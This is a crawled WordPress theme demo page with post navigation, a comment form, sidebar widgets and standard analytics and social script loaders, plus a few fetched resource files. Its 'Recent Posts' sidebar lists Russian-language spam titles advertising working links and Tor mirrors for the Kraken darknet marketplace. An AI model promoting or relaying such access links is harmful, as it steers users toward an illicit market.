decoding="async" loading="lazy" srcset="https://www.avantean.com/wp-content/uploads/2013/04/landscape-6-1250x600-300x300.jpg 300w, https://www.avantean.com/wp-content/uploads/2013/04/landscape-6-1250x600-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></li><li class="span3"><div class="round-box round-medium box-colored box-small-icon"><a rel="tooltip" href="https://www.avantean.com/index.php/your-bones-dont-break-mine-do/?lang=nl" class="box-inner" data-placement="bottom" data-toggle="tooltip" data-original-title="Your bones don&#8217;t break."><img width="300" height="300" src="https://www.avantean.com/wp-content/uploads/2013/04/landscape-4-1250x600-300x300.jpg" class="img-circle wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avantean.com/wp-content/uploads/2013/04/landscape-4-1250x600-300x300.jpg 300w, https://www.avantean.com/wp-content/uploads/2013/04/landscape-4-1250x600-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><i class="icon-play"></i></a></div></li><li class="span3"><div class="round-box round-medium box-colored box-small-icon"><a rel="tooltip" href="https://www.avantean.com/index.php/gallery-post/?lang=nl" class="box-inner" data-placement="bottom" data-toggle="tooltip" data-original-title="Gallery Post"><img width="300" height="300" src="https://www.avantean.com/wp-content/uploads/2013/03/landscape-2-1250x600-300x300.jpg" class="img-circle wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.avantean.com/wp-content/uploads/2013/03/landscape-2-1250x600-300x300.jpg 300w, https://www.avantean.com/wp-content/uploads/2013/03/landscape-2-1250x600-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /><i class="icon-picture"></i></a></div></li></ul>
                <nav id="nav-below" class="post-navigation">
                    <ul class="pager">
                        <li class="previous"><a href="https://www.avantean.com/index.php/proin-suscipit-luctus/?lang=nl" rel="prev"><i class="icon-angle-left"></i> Proin suscipit luctus</a></li>
                        <li class="next"><a href="https://www.avantean.com/index.php/video-post/?lang=nl" rel="next">Video Post <i class="icon-angle-right"></i></a></li>
                    </ul>
                </nav><!-- nav-below -->

                
                                <div class="comments-form"  id="respond">
                <h3 id="reply-title" class="comment-form small-screen-center">Add your comment <small id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/link-post/?lang=nl#respond" style="display:none;">Cancel</a></small></h3>
                                    <form action="https://www.avantean.com/wp-comments-post.php" method="post" id="commentform">
                        <fieldset>
                                                                                                        <div class="control-group"><div class="controls"><input id="author" name="author" placeholder="your name" type="text" class="input-xlarge" value=""/></div></div>
<div class="control-group"><div class="controls"><input id="email" name="email" placeholder="your email address" type="text" class="input-xlarge" value="" /></div></div>

                                                <div class="control-group message"><div class="controls"><textarea id="comment" name="comment" placeholder="add your comment here" class="input-xxlarge" rows="3"></textarea></div></div>                                                <div class="control-group">
                            <div class="controls small-screen-center">
                                <button name="submit" type="submit" class="btn btn-primary" id="submit" value="Add comment">Add comment</button>
                                <input type='hidden' name='comment_post_ID' value='167' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                            </div>
                        </div>


                                                </fieldset>
                    </form>
                            </div><!-- #respond -->
                        
                            </div>
                        <aside class="span3 sidebar">
                <div id="search-2" class="sidebar-widget  widget_search"><form role="search" method="get" id="searchform" action="https://www.avantean.com/" ><div class="input-append row-fluid"><input type="text" value="" name="s" id="s" class="span12" placeholder="search"/><i class="icon-search"></i><button class="btn hide" type="submit" id="searchsubmit" value="Zoeken" >search</button></div></form></div><div id="recent-posts-2" class="sidebar-widget  widget_recent_entries"><h3 class="sidebar-header">Recent Posts</h3>            <ul>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d1%81%d0%b0%d0%b9%d1%82-kraken-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83/?lang=nl">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d1%81%d0%b0%d0%b9%d1%82-kraken-%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d0%b9%d1%82%d0%b8-%d1%80%d0%b0%d0%b1%d0%be%d1%87%d1%83%d1%8e-%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d1%83/?lang=nl" title="Сайт Kraken: Как найти рабочую ссылку">Сайт Kraken: Как найти рабочую ссылку</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%81%d0%b0/?lang=nl">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d1%81%d1%81%d1%8b%d0%bb%d0%ba%d0%b0-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%b8-%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%bf%d0%b0%d1%81%d1%82%d1%8c-%d0%bd%d0%b0-%d1%81%d0%b0/?lang=nl" title="Ссылка Кракен: Обзор и как попасть на сайт">Ссылка Кракен: Обзор и как попасть на сайт</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-tor-tor-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-2025/?lang=nl">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-tor-tor-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b7%d0%b0%d0%b9%d1%82%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b0%d0%b9%d1%82-%d0%b2-2025/?lang=nl" title="KRAKEN TOR TOR зеркало | Как зайти на сайт в 2025">KRAKEN TOR TOR зеркало | Как зайти на сайт в 2025</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%be%d0%ba-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%84%d0%be%d1%80%d1%83%d0%bc-2025-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/?lang=nl">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/%d1%81%d0%bf%d0%b8%d1%81%d0%be%d0%ba-%d1%81%d1%81%d1%8b%d0%bb%d0%be%d0%ba-%d0%ba%d1%80%d0%b0%d0%ba%d0%b5%d0%bd-%d1%84%d0%be%d1%80%d1%83%d0%bc-2025-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c/?lang=nl" title="Список ссылок КРАКЕН ФОРУМ 2025! Официальные и рабочие ссылки">Список ссылок КРАКЕН ФОРУМ 2025! Официальные и рабочие ссылки</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                                                <li><div class="row-fluid">
                        <div class="span3">
                            <div class="round-box box-mini box-colored">
                                <a class="box-inner" href="https://www.avantean.com/index.php/kraken-darknet-marketplace-%d0%b2%d0%b5%d0%b4%d1%83%d1%89%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d1%82%d0%b5%d0%bd%d0%b5%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/?lang=nl">
                                <img class="img-circle" src="https://www.avantean.com/wp-content/themes/smartbox/images/box-empty.gif">                                </a>
                            </div>
                        </div>
                        <div class="span9">
                            <h4>
                                <a href="https://www.avantean.com/index.php/kraken-darknet-marketplace-%d0%b2%d0%b5%d0%b4%d1%83%d1%89%d0%b0%d1%8f-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4%d0%ba%d0%b0-%d1%82%d0%b5%d0%bd%d0%b5%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/?lang=nl" title="KRAKEN DARKNET MARKETPLACE &#8211; Ведущая площадка теневого мира">KRAKEN DARKNET MARKETPLACE &#8211; Ведущая площадка теневого мира</a>
                            </h4>
                            <h5 class="light">
                                                            </h5>
                        </div>
                    </div>
                </li>
                            </ul>

            </div><div id="recent-comments-2" class="sidebar-widget  widget_recent_comments"><h3 class="sidebar-header">Recente reacties</h3><ul id="recentcomments"></ul></div><div id="archives-2" class="sidebar-widget  widget_archive"><h3 class="sidebar-header">Archives</h3>        <ul>
        	<li><h4><a href='https://www.avantean.com/index.php/2025/09/?lang=nl'>september 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2025/07/?lang=nl'>juli 2025</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2024/01/?lang=nl'>januari 2024</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2020/10/?lang=nl'>oktober 2020</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/10/?lang=nl'>oktober 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/04/?lang=nl'>april 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/03/?lang=nl'>maart 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/02/?lang=nl'>februari 2019</a></h4></li>
	<li><h4><a href='https://www.avantean.com/index.php/2019/01/?lang=nl'>januari 2019</a></h4></li>
        </ul>
</div><div id="categories-2" class="sidebar-widget  widget_categories"><h3 class="sidebar-header">Categorieën</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.avantean.com/index.php/category/blog/?lang=nl">blog</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.avantean.com/index.php/category/home/?lang=nl">home</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.avantean.com/index.php/category/news/?lang=nl">News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.avantean.com/index.php/category/sin-categoria/?lang=nl">Sin categoría</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.avantean.com/index.php/category/timeline/?lang=nl">timeline</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.avantean.com/index.php/category/uncategorized/?lang=nl">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="sidebar-widget  widget_meta"><h3 class="sidebar-header">Meta</h3>
		<ul>
						<li><a href="https://www.avantean.com/wp-login.php">Login</a></li>
			<li><a href="https://www.avantean.com/index.php/feed/?lang=nl">Berichten feed</a></li>
			<li><a href="https://www.avantean.com/index.php/comments/feed/?lang=nl">Reacties feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>            </aside>
                    </div>
    </div>
</section>

            </div>
        </div>
        <footer id="footer" role="contentinfo" class="">
            <div class="wrapper wrapper-transparent">
                <div class="container-fluid">
                    <div class="row-fluid">
                                    <div class="span6 text-left"></div>
                                                    <div class="span6 text-right"></div>
                    </div>
                </div>
            </div>
        </footer>


        <script type="text/javascript">
            //<![CDATA[
            var _gaq = _gaq || [];
            _gaq.push(['_setAccount', 'UA-XXXXX-X']);
            _gaq.push(['_trackPageview']);

            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();
            //]]>
        </script>
        <div id="fb-root"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smartbox\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/bootstrap.js?ver=2.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.flexslider-min.js?ver=2.1" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox.pack.js?ver=2.1.4" id="fancybox_pack-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/jquery.fancybox-media.js?ver=2.1.4" id="fancybox_media-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/script.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" id="wpscript-js-extra">
/* <![CDATA[ */
var localData = {"ajaxurl":"https:\/\/www.avantean.com\/wp-admin\/admin-ajax.php","nonce":"3dcef0d013","posts_per_page":"10"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/wpscript.js?ver=1.0" id="wpscript-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/facebook.js?ver=1.0" id="facebook-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/twitter.js?ver=1.0" id="twitter-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/themes/smartbox/javascripts/google.js?ver=1.0" id="google-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.avantean.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:15:30+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.avantean.com\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.avantean.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.avantean.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="li-rNhJn0AUk6FQX_nVGJQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="li-rNhJn0AUk6FQX_nVGJQ"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.avantean.com/wp-content/themes/smartbox/stylesheets/fonts.css?ver=6.8.3
body_size: 51
content:
@import url(//fonts.googleapis.com/css?family=Lato:100,300,400,700,900,300italic,400italic);
body {
  font-family: "Lato", sans-serif;
  font-weight: 400;
}
body input, body textarea {
  font-family: "Lato", sans-serif;
  font-weight: 300;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.avantean.com/wp-content/themes/smartbox/javascripts/facebook.js?ver=1.0
body_size: 75
content:
(function(a,b,c){var d,e=a.getElementsByTagName(b)[0];a.getElementById(c)||(d=a.createElement(b),d.id=c,d.src="//connect.facebook.net/en_GB/all.js#xfbml=1",e.parentNode.insertBefore(d,e))})(document,"script","facebook-jssdk");